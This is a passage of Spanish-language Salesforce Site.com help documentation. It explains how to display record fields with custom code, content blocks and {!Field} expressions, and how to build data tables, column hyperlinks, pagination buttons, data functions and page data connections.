

#### **8.** Haga clic en **Guardar**.

El elemento de datos aparece en la página como un campo de combinación. Para comprobar el resultado, [abra una vista previa de la](#page-4809-0) [página](#page-4809-0).

## CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos con conexiones de datos de página](#page-4759-0) [Visualización de datos utilizando códigos personalizados](#page-4748-0) [Visualización de datos utilizando bloques de contenido](#page-4749-0)

### <span id="page-4748-0"></span>Visualización de datos utilizando códigos personalizados

Además de los elementos de datos y los bloques de contenido, también puede utilizar el código personalizado como alternativa para mostrar datos en un repetidor de datos o una conexión de datos de página. Es especialmente útil para la presentación de datos de campo en línea con el texto.

Cuando la página se abre:

- **1.** Arrastre un elemento de página **Código personalizado** desde el tablero Elementos de página al repetidor de datos. De forma alternativa, si la página tiene una conexión de datos de página, arrastre el elemento de página **Código personalizado** directamente en el lienzo de la página.
- **2.** Para acceder a los campos del objeto al que está conectado el repetidor de datos o la página, escriba *{!* y haga doble clic en la [expresión](#page-4766-0) que desea mostrar.

Nota: Los campos de objeto aparecen primero, seguidos por todos los [objetos personales](#page-4760-0), que utilizan el formato *parent\_object\_name.field\_name*.

**3.** Añada cualquier expresión adicional que necesite. Por ejemplo:

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

To contact {!Name}, call {!Phone}.

donde {!Name} y {!Phone} son marcadores para los campos Name y Phone de cada registro.

#### **4.** Haga clic en **Guardar y Cerrar**.

#### CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos con conexiones de datos de página](#page-4759-0) [Visualización de datos utilizando bloques de contenido](#page-4749-0) [Ejemplos de filtrado de datos](#page-4767-0)

### <span id="page-4749-0"></span>Visualización de datos utilizando bloques de contenido

Además de los elementos de datos y el código personalizado, también puede utilizar los bloques de contenido como alternativa para mostrar datos en un repetidor de datos o una conexión de datos de página. Es especialmente útil para la presentación de datos de campo en línea con el texto.

Cuando la página se abre:

- **1.** Arrastre un elemento de página **Bloque de contenidos** desde el tablero Elementos de página al repetidor de datos. De forma alternativa, si la página tiene una conexión de datos de página, arrastre el elemento de página **Bloque de contenidos** directamente en el lienzo de la página.
- **2.** Ingrese el nombre del campo que desea mostrar utilizando una [expresión.](#page-4766-0) Por ejemplo, {!Name}.
	- Nota: Los campos de objeto aparecen primero, seguidos por todos los [objetos personales](#page-4760-0), que utilizan el formato *parent\_object\_name.field\_name*.
- **3.** Añada cualquier expresión adicional que necesite. Por ejemplo:

*Para hacer contacto con {!Name}, llame al {!Phone}.*

donde *{!Name}* y *{!Phone}* son marcadores para los campos Name y Phone de cada registro.

También puede utilizar expresiones si [agrega un hipervínculo](#page-4702-0) al bloque de contenidos.

**4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos con conexiones de datos de página](#page-4759-0) [Visualización de datos utilizando códigos personalizados](#page-4748-0) [Visualización de datos utilizando elementos de datos](#page-4745-0) [Ejemplos de filtrado de datos](#page-4767-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

### <span id="page-4750-0"></span>Recuperación de datos dinámica con tablas de datos

Utilice una tabla de datos para conectarse con un objeto estándar o personalizado de Salesforce, recupere un conjunto de datos basado en el criterio de filtro que ha especificado y muestre uno o más registros como filas en la tabla. Las columnas de una tabla de datos se vinculan al campo del objeto al que están conectadas. Cada celda de la columna actúa como un marcador que se sustituye por los datos del campo cuando se carga la página.

Para añadir una tabla de datos a la página:

- **1.** Arrastre una **Tabla de datos** del tablero Elementos de página a la página.
- **2.** Seleccione el objeto al que desea conectarse.

# Mota:

- **•** Debido a que los visitantes del sitio acceden a su sitio público mediante la licencia Usuario invitado, la lista desplegable solo muestra objetos disponibles para usuarios de Site.com. Para hacer que los objetos estén disponibles, vaya a [perfil de usuario](#page-4742-0) [invitado,](#page-4742-0) active el permiso "Lectura" del objeto relevante y actualice la lista.
- **•** La lista desplegable muestra objetos que puede que no estén disponibles para los visitantes del sitio a los usuarios de las comunidades. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **3.** También puede seleccionar criterios para filtrar su conjunto de datos en Filtros. Si no selecciona ningún criterio, se devolverán todos los datos del elemento.
	- **a.** Seleccione el campo al que se aplican los criterios de filtro La lista desplegable Campo muestra los campos del objeto, seguidos por los campos de todos los objetos principales, que utilizan el formato *parent\_object\_name.field\_name*.
	- **b.** Seleccione [el operador](#page-4765-1) para controlar el proceso de filtrado de los resultados. Por ejemplo, selecciones *Iguales* para devolver una coincidencia exacta.
	- **c.** Seleccione [el origen](#page-4766-1) del valor de filtro. Por ejemplo, para especificar un valor explícito, seleccione *Valor fijo*, o para utilizar los valores que se han pasado a la página a través de una cadena de consulta, seleccione *Cadena de consulta de URL*.
	- **d.** Establezca el origen del valor del filtro. Si está utilizando una cadena de consulta, también podrá especificar lo que debe ocurrir si falta la cadena de consulta.
	- **e.** Añada criterios de filtro adicionales según sea necesario para restringir aun más sus resultados. Cada elemento de filtro está combinado con un operador AND.
	- Nota: Si está utilizando un valor fijo para filtrar los resultados, puede ver los registros devueltos en la sección Vista previa de la conexión. Para actualizar la lista de registros, haga clic en **Volver a cargar vista previa**.
- **4.** En Clasificación, puede especificar si clasificar los resultados por uno o más campos en orden ascendente o descendente. Por ejemplo, si está trabajando con un objeto que contiene datos del usuario, puede ordenar sus resultados primero por género y luego por nombre.
- **5.** En Límites, puede limitar el número de resultados devueltos. Por ejemplo, si solo está interesado en los cinco primeros resultados, ingrese *5* en el campo Limitar resultados en.
- **6.** Si añade [paginación,](#page-4754-0) especifique el número de resultados para mostrar por página en el campo Resultados por página.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

"Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

Y

#### **7.** Haga clic en **Siguiente**.

**8.** Añada campos disponibles a la tabla haciendo doble clic en un campo o seleccionándolo y haciendo clic en  $\rightarrow$ 



**9.** Vuelva a ordenar la lista de campos seleccionados haciendo clic en **Mover hacia arriba** o **Mover hacia abajo**.

#### **10.** Haga clic en **Guardar**.

**1** Nota: No puede añadir elementos de página a una tabla de datos. Sin embargo, puede añadir columnas adicionales a una tabla de datos seleccionándola y haciendo clic en **Modificar**. En la pantalla Seleccionar campos, seleccione los campos adicionales y guarde sus cambios.

Una vez que haya añadido la tabla de datos a la página, puede utilizar el tablero Propiedades para:

- **•** Proporcionar un breve encabezado o resumen del objetivo de la tabla en el campo Título. El título aparecerá por encima de la tabla y cumplirá los estándares de accesibilidad de W3C para usuarios con lectores de pantalla.
- **•** Ocultar los encabezados de columna anulando la selección de Mostrar encabezados de columnas en la sección Tabla.
- **•** Mantener las columnas ordenadas seleccionando el tema jQuery Flexigrid en la sección Tema y seleccionando Activar clasificación. El tema también cambia el aspecto de la tabla.
- **•** Cambiar el nombre de una columna seleccionando la celda de la columna y actualizando el nombre en la propiedad Encabezados de columnas en la sección Tabla de datos.

### CONSULTE TAMBIÉN

[Modificación de columnas en una tabla de datos](#page-4752-0) [Vista predeterminada, de error y sin datos](#page-4779-0) [Mejora del desempeño mediante almacenamiento en caché](#page-4764-0) [Ejemplos de filtrado de datos](#page-4767-0)
# <span id="page-4752-0"></span>Modificación de columnas en una tabla de datos

Las columnas de una tabla de datos se vinculan al campo del objeto al que están conectadas. Cada celda de la columna actúa como un marcador que se sustituye por los datos del campo cuando se carga la página.

Puede mostrar textos sin formato, textos con formato (para fechas y números) o imágenes en las celdas de la columna. También puede añadir hipervínculos a las celdas de la columna para permitir a los visitantes del sitio navegar a otra página, como una descripción detallada, o actualizar los datos que aparecen en la tabla de datos basados en su selección. Consulte [Ejemplos de filtrado de datos](#page-4767-0) en la página 4762.

Para modificar una columna:

- **1.** Haga doble clic en la celda de la columna de la tabla de datos.
- **2.** Seleccione el campo para mostrar. Para [personalizar el aspecto de los datos del campo](#page-4766-0), haga clic en **Personalizar**.

Nota: Los campos de objeto aparecen primero, seguidos por todos los [objetos personales](#page-4760-0),  $\mathbb{Z}$ que utilizan el formato *parent\_object\_name.field\_name*.

**3.** Seleccionar el tipo de visualización:



EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

**4.** Para crear un hipervínculo, seleccione Agregar un hipervínculo. De lo contrario, vaya al paso 8.

**5.** Seleccione el tipo de vínculo.





**6.** Opcionalmente, ingrese una sugerencia seleccionando el campo obligatorio o haciendo clic en **Personalizar** para agregar el texto personalizado.

Las sugerencias aparecen como una ventana emergente cuando el usuario pasa el ratón sobre el vínculo.

**7.** Si está vinculando con una URL o un elemento en su sitio, especifique donde debe abrirse el elemento.



**8.** Haga clic en **Guardar**.

La columna aparece en la página como una expresión. Para comprobar el resultado, [abra una vista previa de la página.](#page-4809-0)

Para cambiar el nombre de una columna, seleccione la celda de la columna y actualice el nombre en el campo Encabezados de columna del tablero Propiedades.

## CONSULTE TAMBIÉN

[Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Descripción general de los servicios de datos de Site.com](#page-4740-0)

# <span id="page-4754-0"></span>Adición de paginación a repetidores de datos y tablas de datos

Los eventos le permiten añadir efectos interactivos y animados a las páginas y a los elementos de la página de su sitio Web. Cuando utilice repetidores de datos y tablas de datos, puede añadir eventos de paginación para que los usuarios puedan ojear los datos mostrados. Es muy útil cuando trabaja con grandes cantidades de datos.

Por ejemplo, si ha añadido un repetidor de datos que muestra todos los usuarios en una organización, puede añadir paginación para ayudar a los usuarios a navegar por los datos. Puede añadir tres eventos de paginación:

- **•** Página anterior
- **•** Página siguiente
- **•** Página Ir a

#### Creación de paginación previa y siguiente

Puede crear botones anterior y siguiente para que los usuarios puedan desplazarse por los datos de una página a la vez. El proceso de creación de ambos botones es el mismo.

- **1.** Cree su repetidor de datos o tabla de datos.
- **2.** En el repetidor de datos o tabla de datos, asegúrese de especificar cuando registros mostrar por página en la sección Límites.
- **3.** Arrastre un botón a la página.
- **4.** En el tablero Propiedades, cambie el nombre del botón a Página anterior o Página siguiente según corresponda.
- **5.** En el tablero Eventos, seleccione el evento clic.
- **6.** Cuando aparece el cuadro Acciones, haga clic en  $\boxed{+}$  y seleccione la acción Página anterior o Página siguiente.
- **7.** En el Elemento de destino, seleccione el repetidor de datos o la tabla de datos.
- **8.** Haga clic en **Guardar**.

#### Creación de Ir a paginación

La creación de la navegación Ir a es similar a la creación de los botones anterior y siguiente, pero debe añadir un campo de entrada para que los usuarios puedan especificar a qué página desean dirigirse.

- **1.** Cree su repetidor de datos o tabla de datos.
- **2.** En el repetidor de datos o tabla de datos, asegúrese de especificar cuando registros mostrar por página en la sección Límites.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

#### Mejora de Salesforce con herramientas de personalización entre a substantial de salaritats de personalización si instantánea

- **3.** Arrastre un campo **Número** a la página.
- **4.** En el tablero Propiedades, cambie el nombre de etiqueta del campo por algo que tenga sentido. Por ejemplo, Ingrese número de página.
- **5.** Arrastre un **Botón** a la página.
- **6.** En el tablero Propiedades, cambie el Nombre de botón por Ir a página.
- **7.** En el tablero Eventos, seleccione el evento clic.
- **8.** Cuando aparece el cuadro Acciones, haga clic en  $\boxed{+}$  y seleccione la acción lr a página.
- **9.** En el Elemento de destino, seleccione el repetidor de datos o la tabla de datos.
- **10.** Para el Id. de campo de entrada, seleccione el campo que ha creado en el paso 3.
- **11.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Creación de un evento](#page-4798-0) [Eventos y acciones disponibles](#page-4799-0)

# <span id="page-4756-0"></span>Uso de funciones de datos

Una función de datos le permite conectarse a un objeto estándar o personalizado de Salesforce, realiza cálculos en los resultados devueltos y muestra el cálculo en la página Por ejemplo, para un campo concreto en un objeto, puede utilizar una función de datos para calcular el valor total o la cantidad media de todos los registros devueltos.

Para añadir una función de datos a una página:

- **1.** Arrastre una **Función de datos** del tablero Elementos de página a la página.
- **2.** Seleccione el objeto al que desea conectarse.

# Nota:

- **•** Debido a que los visitantes del sitio acceden a su sitio público mediante la licencia Usuario invitado, la lista desplegable solo muestra objetos disponibles para usuarios de Site.com. Para hacer que los objetos estén disponibles, vaya a [perfil de usuario](#page-4742-0) [invitado,](#page-4742-0) active el permiso "Lectura" del objeto relevante y actualice la lista.
- **•** La lista desplegable muestra objetos que puede que no estén disponibles para los visitantes del sitio a los usuarios de las comunidades. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **3.** También puede seleccionar criterios para filtrar su conjunto de datos en Filtros. Si no selecciona ningún criterio, se devolverán todos los datos del elemento.
	- **a.** Seleccione el campo al que se aplican los criterios de filtro La lista desplegable Campo muestra los campos del objeto, seguidos por los campos de todos los objetos principales, que utilizan el formato *parent\_object\_name.field\_name*.
	- **b.** Seleccione [el operador](#page-4765-0) para controlar el proceso de filtrado de los resultados. Por ejemplo, selecciones *Iguales* para devolver una coincidencia exacta.
	- **c.** Seleccione [el origen](#page-4766-1) del valor de filtro. Por ejemplo, para especificar un valor explícito, seleccione *Valor fijo*, o para utilizar los valores que se han pasado a la página a través de una cadena de consulta, seleccione *Cadena de consulta de URL*.
	- **d.** Establezca el origen del valor del filtro. Si está utilizando una cadena de consulta, también podrá especificar lo que debe ocurrir si falta la cadena de consulta.
	- **e.** Añada criterios de filtro adicionales según sea necesario para restringir aun más sus resultados. Cada elemento de filtro está combinado con un operador AND.
	- Nota: Si está utilizando un valor fijo para filtrar los resultados, puede ver los registros devueltos en la sección Vista previa de la conexión. Para actualizar la lista de registros, haga clic en **Volver a cargar vista previa**.
- **4.** En Funciones, seleccione una función:



# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

- **•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario
	- Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Y

"Gestionar perfiles y conjuntos de permisos"  $\ddot{\phantom{0}}$ 

ersonalizar aplicación"



#### **5.** Seleccione el campo al que se aplica.

**6.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

<span id="page-4757-0"></span>[Vista predeterminada, de error y sin datos](#page-4779-0) [Mejora del desempeño mediante almacenamiento en caché](#page-4764-0) [Ejemplos de filtrado de datos](#page-4767-0)

# Descripción general de conexiones de datos de página

Las conexiones de datos de página hacen que sea más fácil para los administradores de sitio y diseñadores crear una página de detalles para un solo registro al trabajar con objetos de Salesforce.

Al combinarse con elementos de repetidor, código personalizado o bloques de contenido, las conexiones de datos de página le permiten conectarse a objetos estándar y personalizados, recuperar un registro específico y mostrar dinámicamente el registro en una página del sitio.

Ejemplo: Por ejemplo, digamos que quiere una lista de todas las cuentas de su compañía en una página del sitio denominada Cuentas. Cuando un usuario hace clic en el vínculo **Ver detalles**, desea abrir una página del sitio denominada Detalle de cuenta para mostrar información para la cuenta seleccionada.

En este caso, podría agregar un repetidor de datos a la página del sitio Cuentas para recuperar una lista de registros del objeto Cuenta (1). Utilizando un elemento de datos, podría crear un vínculo **Ver detalles** (2) que, cuando se haga clic en él, utilice una cadena de consulta de URL para pasar el campo Id. de la cuenta como identificador exclusivo a la página Detalle de cuenta. Mientras se carga la página Detalles de cuenta, la conexión de datos de página utiliza el valor de identificador exclusivo para devolver dinámicamente solamente los detalles de ese registro (3).

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Con conexiones de datos de página, puede utilizar expresiones para acceder a los datos devueltos en cualquier parte de la página, incluidas las propiedades de la página. Por ejemplo, supongamos que quiere utilizar el nombre de cuenta como título de la página de detalles de la cuenta. En este caso, sencillamente tendría que ingresar *{!Name}* en el campo Título del panel Propiedades. Cuando se cargue la página, recuperará el nombre de cuenta de ese registro específico y lo mostrará en la barra de título del navegador.

# CONSULTE TAMBIÉN

